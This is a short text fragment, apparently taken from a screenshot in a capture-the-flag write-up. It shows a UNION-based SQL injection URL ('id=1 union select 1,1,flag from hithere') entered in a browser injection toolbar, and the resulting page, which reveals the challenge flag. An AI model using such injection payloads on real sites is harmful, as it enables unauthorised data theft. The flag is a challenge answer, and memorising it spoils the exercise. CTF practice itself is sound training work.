 dotard.scoreboard.ns01.info/detail.php?id=1 union select 1,1,flag from hithere
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Hero's detail
1
b4s1c__Un10n_sk1lL